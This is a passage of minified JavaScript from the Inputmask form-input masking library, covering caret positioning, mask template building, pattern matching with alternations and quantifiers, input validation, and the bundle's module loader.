t,n=this,i=n.maskset,a=n.dependencyLib,r=m.call(n),o={},l=i.validPositions[r],s=h.getMaskTemplate.call(n,!0,m.call(n),!0,!0),c=s.length,u=void 0!==l?l.locator.slice():void 0,f=r+1;f<s.length;f++)u=(t=h.getTestTemplate.call(n,f,u,f-1)).locator.slice(),o[f]=a.extend(!0,{},t);var p=l&&void 0!==l.alternation?l.locator[l.alternation]:void 0;for(f=c-1;r<f&&((t=o[f]).match.optionality||t.match.optionalQuantifier&&t.match.newBlockMarker||p&&(p!==o[f].locator[l.alternation]&&!0!==t.match.static||!0===t.match.static&&t.locator[l.alternation]&&d.checkAlternationMatch.call(n,t.locator[l.alternation].toString().split(","),p.toString().split(","))&&""!==h.getTests.call(n,f)[0].def))&&s[f]===h.getPlaceholder.call(n,f,t.match);f--)c--;return e?{l:c,def:o[c]?o[c].match:void 0}:c},t.determineNewCaretPosition=function(e,t,n){var i,r=this,o=r.maskset,l=r.opts;if(t&&(r.isRTL?e.end=e.begin:e.begin=e.end),e.begin===e.end){switch(n=n||l.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:u.call(r).length};break;case"ignore":e.end=e.begin=p.call(r,m.call(r));break;case"radixFocus":if(1<r.clicked&&0===o.validPositions.length)break;if(function(e){if(""!==l.radixPoint&&0!==l.digits){var t=o.validPositions;if(void 0===t[e]||void 0===t[e].input){if(e<p.call(r,-1))return 1;var n=u.call(r).indexOf(l.radixPoint);if(-1!==n){for(var i=0,a=t.length;i<a;i++)if(t[i]&&n<i&&t[i].input!==h.getPlaceholder.call(r,i))return;return 1}}}}(e.begin)){var a=u.call(r).join("").indexOf(l.radixPoint);e.end=e.begin=l.numericInput?p.call(r,a):a;break}default:var s,a=e.begin,c=m.call(r,a,!0);a<=(i=p.call(r,-1!==c||f.call(r,0)?c:-1))?e.end=e.begin=f.call(r,a,!1,!0)?a:p.call(r,a):(c=o.validPositions[c],c=h.getTestTemplate.call(r,i,c?c.match.locator:void 0,c),(""!==(s=h.getPlaceholder.call(r,i,c.match))&&u.call(r)[i]!==s&&!0!==c.match.optionalQuantifier&&!0!==c.match.newBlockMarker||!f.call(r,i,l.keepStatic,!0)&&c.match.def===s)&&((c=p.call(r,i))<=a||a===i)&&(i=c),e.end=e.begin=i)}return e}},t.getBuffer=u,t.getBufferTemplate=function(){var e=this.maskset;return void 0===e._buffer&&(e._buffer=h.getMaskTemplate.call(this,!1,1),void 0===e.buffer)&&(e.buffer=e._buffer.slice()),e._buffer},t.getLastValidPosition=m,t.isMask=f,t.resetMaskSet=function(e){var t=this.maskset;!(t.buffer=void 0)!==e&&(t.validPositions=[],t.p=0),!1===e&&(t.tests={},t.jitOffset={})},t.seekNext=p,t.seekPrevious=function(e,t){var n=e-1;if(e<=0)return 0;for(;0<n&&(!0===t&&(!0!==h.getTest.call(this,n).match.newBlockMarker||!f.call(this,n,void 0,!0))||!0!==t&&!f.call(this,n,void 0,!0));)n--;return n},t.translatePosition=c;var s=(t=n(9380))&&t.__esModule?t:{default:t},d=n(7215),h=n(4713);function u(e){var t=this.maskset;return void 0!==t.buffer&&!0!==e||(t.buffer=h.getMaskTemplate.call(this,!0,m.call(this),!0),void 0===t._buffer&&(t._buffer=t.buffer.slice())),t.buffer}function m(e,t,n){var i=this.maskset,a=-1,r=-1,o=n||i.validPositions;void 0===e&&(e=-1);for(var l=0,s=o.length;l<s;l++)o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),e<=l)&&(r=l);return-1!==a&&a!==e&&(-1===r||e-a<r-e)?a:r}function f(e,t,n){var i=this,a=this.maskset,r=h.getTestTemplate.call(i,e).match;return!0!==(r=""===r.def?h.getTest.call(i,e).match:r).static?r.fn:!0===n&&void 0!==a.validPositions[e]&&!0!==a.validPositions[e].generatedInput||!0!==t&&-1<e&&(n?(r=h.getTests.call(i,e)).length>1+(""===r[r.length-1].match.def?1:0):(a=h.determineTestTemplate.call(i,e,h.getTests.call(i,e)),t=h.getPlaceholder.call(i,e,a.match),a.match.def!==t))}function p(e,t,n){void 0===n&&(n=!0);for(var i=e+1;""!==h.getTest.call(this,i).match.def&&(!0===t&&(!0!==h.getTest.call(this,i).match.newBlockMarker||!f.call(this,i,void 0,!0))||!0!==t&&!f.call(this,i,void 0,n));)i++;return i}function c(e){var t=this.opts,n=this.el;return!this.isRTL||"number"!=typeof e||t.greedy&&""===t.placeholder||!n||(e=this._valueGet().length-e)<0&&(e=0),e}},4713:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.determineTestTemplate=k,t.getDecisionTaker=i,t.getMaskTemplate=function(e,t,n,i,a){var r=this,o=this.opts,l=this.maskset,s=o.greedy;a&&o.greedy&&(o.greedy=!1,r.maskset.tests={}),t=t||0;var c,u,f,p,d,h=[],m=0;do{}while(!0===e&&l.validPositions[m]?(f=(c=a&&l.validPositions[m].match.optionality&&void 0===l.validPositions[m+1]&&(!0===l.validPositions[m].generatedInput||l.validPositions[m].input==o.skipOptionalPartCharacter&&0<m)?k.call(r,m,x.call(r,m,p,m-1)):l.validPositions[m]).match,p=c.locator.slice(),h.push(!0===n?c.input:!1===n?f.nativeDef:g.call(r,m,f))):(f=(c=y.call(r,m,p,m-1)).match,p=c.locator.slice(),d=!0!==i&&(!1!==o.jitMasking?o.jitMasking:f.jit),(u=(u||l.validPositions[m-1])&&f.static&&f.def!==o.groupSeparator&&null===f.fn)||!1===d||void 0===d||"number"==typeof d&&isFinite(d)&&m<d?h.push(!1===n?f.nativeDef:g.call(r,h.length,f)):u=!1),m++,!0!==f.static||""!==f.def||m<t);return""===h[h.length-1]&&h.pop(),!1===n&&void 0!==l.maskLength||(l.maskLength=m-1),o.greedy=s,h},t.getPlaceholder=g,t.getTest=b,t.getTestTemplate=y,t.getTests=x,t.isSubsetOf=Q;var z=(t=n(2394))&&t.__esModule?t:{default:t},u=n(8711);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e,t){var n=(null!=e.alternation?e.mloc[i(e)]:e.locator).join("");if(""!==n)for(n=n.split(":")[0];n.length<t;)n+="0";return n}function i(e){e=e.locator[e.alternation];return void 0!==(e="string"==typeof e&&0<e.length?e.split(",")[0]:e)?e.toString():""}function g(e,t,n){var i,a=this.opts,r=this.maskset;if(void 0!==(t=t||b.call(this,e).match).placeholder||!0===n)return""!==t.placeholder&&!0===t.static&&!0!==t.generated&&(i=u.getLastValidPosition.call(this,e),i=u.seekNext.call(this,i),n?e<=i:e<i)?a.staticDefinitionSymbol&&t.static?t.nativeDef:t.def:"function"==typeof t.placeholder?t.placeholder(a):t.placeholder;if(!0!==t.static)return"object"===f(a.placeholder)?t.def:a.placeholder.charAt(e%a.placeholder.length);if(-1<e&&void 0===r.validPositions[e]){var o,l=x.call(this,e),s=[];if("string"==typeof a.placeholder&&l.length>1+(""===l[l.length-1].match.def?1:0))for(var c=0;c<l.length;c++)if(""!==l[c].match.def&&!0!==l[c].match.optionality&&!0!==l[c].match.optionalQuantifier&&(!0===l[c].match.static||void 0===o||!1!==l[c].match.fn.test(o.match.def,r,e,!0,a))&&(s.push(l[c]),!0===l[c].match.static&&(o=l[c]),1<s.length)&&/[0-9a-bA-Z]/.test(s[0].match.def))return a.placeholder.charAt(e%a.placeholder.length)}return t.def}function y(e,t,n){return this.maskset.validPositions[e]||k.call(this,e,x.call(this,e,t&&t.slice(),n))}function k(e,t){var n,i,a,r,o,l,s=this.opts,c=0,u=(n=e,a=0,r=!1,(i=t).forEach(function(e){e.match.optionality&&(0!==a&&a!==e.match.optionality&&(r=!0),0===a||a>e.match.optionality)&&(a=e.match.optionality)}),a=!a||0!=n&&1!=i.length&&r?a:0),f=v(b.call(this,e=0<e?e-1:0));s.greedy&&1<t.length&&""===t[t.length-1].match.def&&(c=1);for(var p=0;p<t.length-c;p++){var d=t[p],h=v(d,f.length),m=Math.abs(h-f);(!0!==d.unMatchedAlternationStopped||t.filter(function(e){return!0!==e.unMatchedAlternationStopped}).length<=1)&&(void 0===o||""!==h&&m<o||l&&!s.greedy&&l.match.optionality&&0<l.match.optionality-u&&"master"===l.match.newBlockMarker&&(!d.match.optionality||d.match.optionality-u<1||!d.match.newBlockMarker)||l&&!s.greedy&&l.match.optionalQuantifier&&!d.match.optionalQuantifier)&&(o=m,l=d)}return l}function b(e,t){var n=this.maskset;return n.validPositions[e]||(t||x.call(this,e))[0]}function Q(e,t,n){function i(e){for(var t,n=[],i=-1,a=0,r=e.length;a<r;a++)if("-"===e.charAt(a))for(t=e.charCodeAt(a+1);++i<t;)n.push(String.fromCharCode(i));else i=e.charCodeAt(a),n.push(e.charAt(a));return n.join("")}return e.match.def===t.match.nativeDef||!(!(n.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&("."===t.match.fn.source||-1!==i(t.match.fn.source.replace(/[[\]/]/g,"")).indexOf(i(e.match.fn.source.replace(/[[\]/]/g,""))))}function x(R,e,t){var B,n,i,a,I=this,r=this.dependencyLib,F=this.maskset,N=this.opts,V=this.el,o=F.maskToken,G=e?t:0,l=e?e.slice():[0],H=[],U=!1,K=e?e.join(""):"",$=!1;function q(D,L,e,t){function C(n,e,t){function r(n,i){var a=0===i.matches.indexOf(n);return a||i.matches.every(function(e,t){return!0===e.isQuantifier?a=r(n,i.matches[t-1]):Object.prototype.hasOwnProperty.call(e,"matches")&&(a=r(n,e)),!a}),a}function i(e,t){return!0===e.match.static&&!0!==t.match.static&&t.match.fn.test(e.match.def,F,R,!1,N,!1)}function a(i,a){var e=i.alternation,t=void 0===a||e<=a.alternation&&-1===i.locator[e].toString().indexOf(a.locator[e]);if(!t&&e>a.alternation)for(var n=0;n<e;n++)if(i.locator[n]!==a.locator[n]){e=n,t=!0;break}return t&&function(e){i.mloc=i.mloc||{};var t=i.locator[e];if(void 0===t)return i.alternation=void 0;if("string"==typeof t&&(t=t.split(",")[0]),void 0===i.mloc[t]&&(i.mloc[t]=i.locator.slice(),i.mloc[t].push(":".concat(i.alternation))),void 0!==a){for(var n in a.mloc)"string"==typeof n&&(n=parseInt(n.split(",")[0])),i.mloc[n+0]=a.mloc[n];i.locator[e]=Object.keys(i.mloc).join(",")}return i.alternation>e&&(i.alternation=e),1}(e)}if(G>R+N._maxTestPos)throw new Error("Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. ".concat(F.mask));if(G===R&&void 0===n.matches){if(H.push({match:n,locator:e.reverse(),cd:K,mloc:{}}),!n.optionality||void 0!==t||!(N.definitions&&N.definitions[n.nativeDef]&&N.definitions[n.nativeDef].optional||z.default.prototype.definitions[n.nativeDef]&&z.default.prototype.definitions[n.nativeDef].optional))return!0;U=!0,G=R}else if(void 0!==n.matches)if(n.isGroup&&t!==n){if(n=C(D.matches[D.matches.indexOf(n)+1],e,t))return!0}else if(n.isOptional){var o=n,l=H.length;if(n=q(n,L,e,t),0<H.length){if(H.forEach(function(e,t){l<=t&&(e.match.optionality=e.match.optionality?e.match.optionality+1:1)}),B=H[H.length-1].match,void 0!==t||!r(B,o))return n;U=!0,G=R}}else if(n.isAlternator){I.hasAlternator=!0;var s,c=n,u=[],o=H.slice(),f=e.length,p=0<L.length?L.shift():-1;if(-1===p||"string"==typeof p){var d,h=G,m=L.slice(),v=[];if("string"==typeof p)v=p.split(",");else for(d=0;d<c.matches.length;d++)v.push(d.toString());if(void 0!==F.excludes[R]){for(var g=v.slice(),y=0,k=F.excludes[R].length;y<k;y++){var b=F.excludes[R][y].toString().split(":");e.length==b[1]&&v.splice(v.indexOf(b[0]),1)}0===v.length&&(delete F.excludes[R],v=g)}(!0===N.keepStatic||isFinite(parseInt(N.keepStatic))&&h>=N.keepStatic)&&(v=v.slice(0,1));for(var x=0;x<v.length;x++){d=parseInt(v[x]),H=[],L="string"==typeof p&&function e(t,i,a){var r,o,n;return(F.tests[t]||F.validPositions[t])&&(F.validPositions[t]?[F.validPositions[t]]:F.tests[t]).every(function(e,t){var n;return e.mloc[i]?(r=e,!1):(n=void 0!==a?a:e.alternation,n=void 0!==e.locator[n]?e.locator[n].toString().indexOf(i):-1,(void 0===o||n<o)&&-1!==n&&(r=e,o=n),!0)}),r?(n=r.locator[r.alternation],-1!==(n=r.mloc[i]||r.mloc[n]||r.locator)[n.length-1].toString().indexOf(":")&&n.pop(),n.slice((void 0!==a?a:r.alternation)+1)):void 0!==a?e(t,i):void 0}(G,d,f)||m.slice();var w=c.matches[d];if(w&&C(w,[d].concat(e),t))n=!0;else if(0===x&&($=function(e){for(var t,n=e.matches[0].matches?e.matches[0].matches.length:1,i=0;i<e.matches.length&&n===(t=e.matches[i].matches?e.matches[i].matches.length:1);i++);return n!==t}(c)),w&&w.matches&&w.matches.length>c.matches[0].matches.length)break;s=H.slice(),G=h,H=[];for(var P=0;P<s.length;P++){var S=s[P],O=!1;S.alternation=S.alternation||f,a(S);for(var _=0;_<u.length;_++){var M=u[_];if("string"!=typeof p||void 0!==S.alternation&&v.includes(S.locator[S.alternation].toString())){if(S.match.nativeDef===M.match.nativeDef){O=!0,a(M,S);break}if(Q(S,M,N)){a(S,M)&&(O=!0,u.splice(u.indexOf(M),0,S));break}if(Q(M,S,N)){a(M,S);break}if(i(S,M)){!function(e,t){if(e.locator.length===t.locator.length){for(var n=e.alternation+1;n<e.locator.length;n++)if(e.locator[n]!==t.locator[n])return;return 1}}(S,M)&&void 0===V.inputmask.userOptions.keepStatic?N.keepStatic=!0:a(S,M)&&(O=!0,u.splice(u.indexOf(M),0,S));break}if(i(M,S)){a(M,S);break}}}O||u.push(S)}}H=o.concat(u),G=R,U=0<H.length&&$,n=0<u.length&&!$,$&&U&&!n&&H.forEach(function(e,t){e.unMatchedAlternationStopped=!0}),L=m.slice()}else n=C(c.matches[p]||D.matches[p],[p].concat(e),t);if(n)return!0}else{if(!n.isQuantifier||t===D.matches[D.matches.indexOf(n)-1])return!!(n=q(n,L,e,t))||void 0;for(var E=n,j=!1,T=0<L.length?L.shift():0;T<(isNaN(E.quantifier.max)?T+1:E.quantifier.max)&&G<=R;T++){var A=D.matches[D.matches.indexOf(E)-1];if(n=C(A,[T].concat(e),A)){if(H.forEach(function(e,t){(B=(function n(e,i){var a=-1!=e.matches.indexOf(i);return a||e.matches.forEach(function(e,t){void 0!==e.matches&&(a=a||n(e,i))}),a}(A,e.match)?e:H[H.length-1]).match).optionalQuantifier=T>=E.quantifier.min,B.jit=(T+1)*(A.matches.indexOf(B)+1)>E.quantifier.jit,B.optionalQuantifier&&r(B,A)&&(U=!0,G=R,N.greedy&&null==F.validPositions[R-1]&&T>E.quantifier.min&&-1!=["*","+"].indexOf(E.quantifier.max)&&(H.pop(),K=void 0),n=!(j=!0)),!j&&B.jit&&(F.jitOffset[R]=A.matches.length-A.matches.indexOf(B))}),j)break;return!0}}}else G++}for(var n=0<L.length?L.shift():0;n<D.matches.length;n++)if(!0!==D.matches[n].isQuantifier){var i=C(D.matches[n],[n].concat(e),t);if(i&&G===R)return i;if(R<G)break}}if(-1<R){if(void 0===e){for(var s,c=R-1;void 0===(s=F.validPositions[c]||F.tests[c])&&-1<c;)c--;void 0!==s&&-1<c&&(t=c,n=s,a=[],0<(n=Array.isArray(n)?n:[n]).length&&(void 0===n[0].alternation||!0===N.keepStatic?0===(a=k.call(I,t,n.slice()).locator.slice()).length&&(a=n[0].locator.slice()):n.forEach(function(e){""!==e.def&&(0===a.length?(i=e.alternation,a=e.locator.slice()):e.locator[i]&&-1===a[i].toString().indexOf(e.locator[i])&&(a[i]+=","+e.locator[i]))})),K=(l=a).join(""),G=c)}if(F.tests[R]&&F.tests[R][0].cd===K)return F.tests[R];for(var u=l.shift();u<o.length&&!(q(o[u],l,[u])&&G===R||R<G);u++);}return 0!==H.length&&!U||H.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:$&&0===H.filter(function(e){return!0!==e.unMatchedAlternationStopped}).length?[0]:[],mloc:{},cd:K}),t=void 0!==e&&F.tests[R]?r.extend(!0,[],H):(F.tests[R]=r.extend(!0,[],H),F.tests[R]),H.forEach(function(e){e.match.optionality=e.match.defOptionality||!1}),t}},7215:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.alternate=T,t.checkAlternationMatch=function(e,t,n){for(var i,a=this.opts.greedy?t:t.slice(0,1),r=!1,o=void 0!==n?n.split(","):[],l=0;l<o.length;l++)-1!==(i=e.indexOf(o[l]))&&e.splice(i,1);for(var s=0;s<e.length;s++)if(a.includes(e[s])){r=!0;break}return r},t.handleRemove=function(e,t,n,i,a){var r=this,o=this.maskset,l=this.opts;(l.numericInput||r.isRTL)&&(t===b.keys.Backspace?t=b.keys.Delete:t===b.keys.Delete&&(t=b.keys.Backspace),r.isRTL)&&(s=n.end,n.end=n.begin,n.begin=s);var s=E.getLastValidPosition.call(r,void 0,!0);n.end>=E.getBuffer.call(r).length&&s>=n.end&&(n.end=s+1),t===b.keys.Backspace?n.end-n.begin<1&&(n.begin=E.seekPrevious.call(r,n.begin)):t===b.keys.Delete&&n.begin===n.end&&(n.end=E.isMask.call(r,n.end,!0,!0)?n.end+1:E.seekNext.call(r,n.end)+1),!1!==(s=_.call(r,n))&&((!0!==i&&!1!==l.keepStatic||null!==l.regex&&-1!==j.getTest.call(r,n.begin).match.def.indexOf("|"))&&T.call(r,!0),!0!==i)&&(o.p=t===b.keys.Delete?n.begin+s:n.begin,o.p=E.determineNewCaretPosition.call(r,{begin:o.p,end:o.p},!1,!1===l.insertMode&&t===b.keys.Backspace?"none":void 0).begin)},t.isComplete=x,t.isSelection=w,t.isValid=A,t.refreshFromBuffer=S,t.revalidateMask=_;var d=n(6030),b=n(2839),E=n(8711),j=n(4713);function T(e,t,n,i,a,r){var o=this,l=this.dependencyLib,s=this.opts,c=o.maskset;if(!o.hasAlternator)return!1;var u,f,p,d,h,m,v,g,y,k=l.extend(!0,[],c.validPositions),b=l.extend(!0,{},c.tests),x=!1,w=!1,P=void 0!==a?a:E.getLastValidPosition.call(o);if(r&&(g=r.begin,y=r.end,r.begin>r.end)&&(g=r.end,y=r.begin),-1===P&&void 0===a)f=(d=j.getTest.call(o,u=0)).alternation;else for(;0<=P;P--)if((p=0===P?j.getTest.call(o,0):c.validPositions[P])&&void 0!==p.alternation){if(P<=(e||0)&&d&&d.locator[p.alternation]!==p.locator[p.alternation])break;u=P,f=p.alternation,d=p}if(void 0!==f){m=parseInt(u),c.excludes[m]=c.excludes[m]||[],!0!==e&&c.excludes[m].push((0,j.getDecisionTaker)(d)+":"+d.alternation);for(var S=[],O=-1,_=m;m<E.getLastValidPosition.call(o,void 0,!0)+1;_++)-1===O&&e<=_&&void 0!==t&&(S.push(t),O=S.length-1),(h=c.validPositions[m])&&!0!==h.generatedInput&&(0!==m||h.input!==s.skipOptionalPartCharacter)&&(void 0===r||_<g||y<=_)&&S.push(h.input),c.validPositions.splice(m,1);for(-1===O&&void 0!==t&&(S.push(t),O=S.length-1);void 0!==c.excludes[m]&&c.excludes[m].length<10;){for(c.tests={},E.resetMaskSet.call(o,!0),x=!0,_=0;_<S.length&&(v=x.caret||0==s.insertMode&&null!=v?E.seekNext.call(o,v):E.getLastValidPosition.call(o,void 0,!0)+1,x=A.call(o,v,S[_],!1,i,!0));_++)_===O&&(w=x),1==e&&x&&(w={caretPos:_});if(x)break;if(E.resetMaskSet.call(o),d=j.getTest.call(o,m),c.validPositions=l.extend(!0,[],k),c.tests=l.extend(!0,{},b),!c.excludes[m]){w=T.call(o,e,t,n,i,m-1,r);break}if(null!=d.alternation){var M=(0,j.getDecisionTaker)(d);if(-1!==c.excludes[m].indexOf(M+":"+d.alternation)){w=T.call(o,e,t,n,i,m-1,r);break}for(c.excludes[m].push(M+":"+d.alternation),_=m;_<E.getLastValidPosition.call(o,void 0,!0)+1;_++)c.validPositions.splice(m)}else delete c.excludes[m]}}return w&&!1===s.keepStatic||delete c.excludes[m],w}function x(e){var t=this.opts,n=this.maskset;if("function"==typeof t.isComplete)return t.isComplete(e,t);if("*"!==t.repeat){var i=!1,t=E.determineLastRequiredPosition.call(this,!0),a=t.l;if(void 0===t.def||t.def.newBlockMarker||t.def.optionality||t.def.optionalQuantifier)for(var i=!0,r=0;r<=a;r++){var o=j.getTestTemplate.call(this,r).match;if(!0!==o.static&&void 0===n.validPositions[r]&&(!1===o.optionality||void 0===o.optionality||o.optionality&&0==o.newBlockMarker)&&(!1===o.optionalQuantifier||void 0===o.optionalQuantifier)||!0===o.static&&""!=o.def&&e[r]!==j.getPlaceholder.call(this,r,o)){i=!1;break}}return i}}function w(e){var t=this.opts.insertMode?0:1;return this.isRTL?e.begin-e.end>t:e.end-e.begin>t}function A(c,e,t,u,n,i,a){var f=this,p=this.dependencyLib,d=this.opts,h=f.maskset,r=(t=!0===t,c);function m(e){var t;return void 0!==e&&(void 0!==e.remove&&(Array.isArray(e.remove)||(e.remove=[e.remove]),e.remove.sort(function(e,t){return f.isRTL?e.pos-t.pos:t.pos-e.pos}).forEach(function(e){_.call(f,{begin:e,end:e+1})}),e.remove=void 0),void 0!==e.insert&&(Array.isArray(e.insert)||(e.insert=[e.insert]),e.insert.sort(function(e,t){return f.isRTL?t.pos-e.pos:e.pos-t.pos}).forEach(function(e){""!==e.c&&A.call(f,e.pos,e.c,void 0===e.strict||e.strict,void 0!==e.fromIsValid?e.fromIsValid:u)}),e.insert=void 0),e.refreshFromBuffer&&e.buffer&&(t=e.refreshFromBuffer,S.call(f,!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0),void 0!==e.rewritePosition)&&(r=e.rewritePosition,e=!0),e}function o(r,o,l){var s=!1;return j.getTests.call(f,r).every(function(e,t){var n,i,a=e.match;return E.getBuffer.call(f,!0),!1===(s=(!a.jit||void 0!==h.validPositions[E.seekPrevious.call(f,r)])&&(null!=a.fn?a.fn.test(o,h,r,l,d,w.call(f,c)):(o===a.def||o===d.skipOptionalPartCharacter)&&""!==a.def&&{c:j.getPlaceholder.call(f,r,a,!0)||a.def,pos:r}))||(i=void 0!==s.c?s.c:o,n=r,i=i===d.skipOptionalPartCharacter&&!0===a.static?j.getPlaceholder.call(f,r,a,!0)||a.def:i,!0!==(s=m(s))&&void 0!==s.pos&&s.pos!==r&&(n=s.pos),!0!==s&&void 0===s.pos&&void 0===s.c||!1===_.call(f,c,p.extend({},e,{input:function(e,t,n){var i=this.opts,a=this.maskset;switch(i.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var r=a.validPositions[n-1];e=0===n||r&&r.input===String.fromCharCode(b.keyCode.Space)?e.toUpperCase():e.toLowerCase();break;default:"function"==typeof i.casing&&((r=Array.prototype.slice.call(arguments)).push(a.validPositions),e=i.casing.apply(this,r))}return e}.call(f,i,a,n)}),u,n)&&(s=!1),!1)}),s}void 0!==c.begin&&(r=f.isRTL?c.end:c.begin);var l=!0,s=p.extend(!0,[],h.validPositions);if(!1===d.keepStatic&&void 0!==h.excludes[r]&&!0!==n&&!0!==u)for(var v=r;v<(f.isRTL?c.begin:c.end);v++)void 0!==h.excludes[v]&&(h.excludes[v]=void 0,delete h.tests[v]);if(!0===(l="function"==typeof d.preValidation&&!0!==u&&!0!==i?m(l=d.preValidation.call(f,E.getBuffer.call(f),r,e,w.call(f,c),d,h,c,t||n)):l)){if(l=o(r,e,t),(!t||!0===u)&&!1===l&&!0!==i){var g=h.validPositions[r];if(!g||!0!==g.match.static||g.match.def!==e&&e!==d.skipOptionalPartCharacter){if(d.insertMode||void 0===h.validPositions[E.seekNext.call(f,r)]||c.end>r){var g=!1;if(h.jitOffset[r]&&void 0===h.validPositions[E.seekNext.call(f,r)]&&!1!==(l=A.call(f,r+h.jitOffset[r],e,!0,!0))&&(!0!==n&&(l.caret=r),g=!0),c.end>r&&(h.validPositions[r]=void 0),!g&&!E.isMask.call(f,r,d.keepStatic&&0===r))for(var y=r+1,k=E.seekNext.call(f,r,!1,0!==r);y<=k;y++)if(!1!==(l=o(y,e,t))){l=O.call(f,r,void 0!==l.pos?l.pos:y)||l,r=y;break}}}else l={caret:E.seekNext.call(f,r)}}f.hasAlternator&&!0!==n&&!t&&(!(n=!0)===l&&d.keepStatic&&(x.call(f,E.getBuffer.call(f))||0===r)?l=T.call(f,r,e,t,u,void 0,c):(w.call(f,c)&&h.tests[r]&&1<h.tests[r].length&&d.keepStatic||!0===l&&!0!==d.numericInput&&h.tests[r]&&1<h.tests[r].length&&E.getLastValidPosition.call(f,void 0,!0)>r)&&(l=T.call(f,!0))),!0===l&&(l={pos:r}),"function"==typeof d.postValidation&&!0!==u&&!0!==i&&void 0!==(g=d.postValidation.call(f,E.getBuffer.call(f,!0),void 0!==c.begin?f.isRTL?c.end:c.begin:c,e,l,d,h,t,a,n))&&(l=!0===g?l:g)}l&&void 0===l.pos&&(l.pos=r),!1===l||!0===i?(E.resetMaskSet.call(f,!0),h.validPositions=p.extend(!0,[],s)):O.call(f,void 0,r,!0);a=m(l);return void 0!==f.maxLength&&E.getBuffer.call(f).length>f.maxLength&&!u&&(E.resetMaskSet.call(f,!0),h.validPositions=p.extend(!0,[],s),a=!1),a}function P(e,t,n){for(var i=this.maskset,a=!1,r=j.getTests.call(this,e),o=0;o<r.length;o++){if(r[o].match&&(r[o].match.nativeDef===t.match[n.shiftPositions?"def":"nativeDef"]&&(!n.shiftPositions||!t.match.static)||r[o].match.nativeDef===t.match.nativeDef||n.regex&&!r[o].match.static&&r[o].match.fn.test(t.input,i,e,!1,n))){a=!0;break}if(r[o].match&&r[o].match.def===t.match.nativeDef){a=void 0;break}}return a=!1===a&&void 0!==i.jitOffset[e]?P.call(this,e+i.jitOffset[e],t,n):a}function S(e,t,n){var i,a=this,r=this.maskset,o=this.opts,l=this.dependencyLib,s=o.skipOptionalPartCharacter,c=a.isRTL?n.slice().reverse():n;if(!(o.skipOptionalPartCharacter="")===e)E.resetMaskSet.call(a,!1),t=n.length,i=E.determineNewCaretPosition.call(a,{begin:e=0,end:0},!1).begin;else{for(f=e;f<t;f++)r.validPositions.splice(e,0);i=e}for(var u=new l.Event("keypress"),f=e;f<t;f++){u.key=c[f].toString(),a.ignorable=!1;var p=d.EventHandlers.keypressEvent.call(a,u,!0,!1,!1,i);!1!==p&&void 0!==p&&(i=p.forwardPosition)}o.skipOptionalPartCharacter=s}function O(e,t,n){var i=this,a=this.maskset,r=this.dependencyLib;if(void 0===e)for(e=t-1;0<e&&!a.validPositions[e];e--);for(var o=e;o<t;o++)if(void 0===a.validPositions[o]&&!E.isMask.call(i,o,!1)&&(0==o?j.getTest.call(i,o):a.validPositions[o-1])){var l=j.getTests.call(i,o).slice();""===l[l.length-1].match.def&&l.pop();var s,l=j.determineTestTemplate.call(i,o,l);if(l&&(!0!==l.match.jit||"master"===l.match.newBlockMarker&&(s=a.validPositions[o+1])&&!0===s.match.optionalQuantifier)&&((l=r.extend({},l,{input:j.getPlaceholder.call(i,o,l.match,!0)||l.match.def})).generatedInput=!0,_.call(i,o,l,!0),!0!==n))return s=a.validPositions[t].input,a.validPositions[t]=void 0,A.call(i,t,s,!0,!0)}}function _(e,t,n,i){var a=this,r=this.maskset,o=this.opts,l=this.dependencyLib;var s=0,c=void 0!==e.begin?e.begin:e,u=void 0!==e.end?e.end:e,f=!0;if(e.begin>e.end&&(c=e.end,u=e.begin),i=void 0!==i?i:c,void 0===n&&(c!==u||o.insertMode&&void 0!==r.validPositions[i]||void 0===t||t.match.optionalQuantifier||t.match.optionality)){for(var p=l.extend(!0,[],r.validPositions),d=E.getLastValidPosition.call(a,void 0,!0),h=(r.p=c,w.call(a,e)?c:i),m=d;h<=m;m--)r.validPositions.splice(m,1),void 0===t&&delete r.tests[m+1];var v,g,y=b=i;for(t&&(r.validPositions[i]=l.extend(!0,{},t),y++,b++),null==p[u]&&r.jitOffset[u]&&(u+=r.jitOffset[u]+1),m=t?u:u-1;m<=d;m++){if(void 0!==(v=p[m])&&!0!==v.generatedInput&&(u<=m||c<=m&&function(e,t,n){var i=t[e];if(void 0!==i&&!0===i.match.static&&!0!==i.match.optionality&&(void 0===t[0]||void 0===t[0].alternation))return i=(!(n.begin<=e-1)||t[e-1]&&!0===t[e-1].match.static)&&t[e-1],n=(!(n.end>e+1)||t[e+1]&&!0===t[e+1].match.static)&&t[e+1],i&&n}(m,p,{begin:c,end:u}))){for(;""!==j.getTest.call(a,y).match.def;){if(!1!==(g=P.call(a,y,v,o))||"+"===v.match.def){"+"===v.match.def&&E.getBuffer.call(a,!0);var k=A.call(a,y,v.input,"+"!==v.match.def,!0),f=!1!==k,b=(k.pos||y)+1;if(!f&&g)break}else f=!1;if(f){void 0===t&&v.match.static&&m===e.begin&&s++;break}if(f||E.getBuffer.call(a),y>r.maskLength)break;y++}""==j.getTest.call(a,y).match.def&&(f=!1),y=b}if(!f)break}if(!f)return r.validPositions=l.extend(!0,[],p),E.resetMaskSet.call(a,!0),!1}else t&&j.getTest.call(a,i).match.cd===t.match.cd&&(r.validPositions[i]=l.extend(!0,{},t));return E.resetMaskSet.call(a,!0),s}}},a={},e=r={},Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n(7149),n(3194),n(9302),n(4013),n(3851),n(219),n(207),n(5296),t=(t=n(2394))&&t.__esModule?t:{default:t},e.default=t.default,r;function n(e){var t=a[e];return void 0!==t||(t=a[e]={exports:{}},i[e](t,t.exports,n)),t.exports}var i,a,e,t,r});
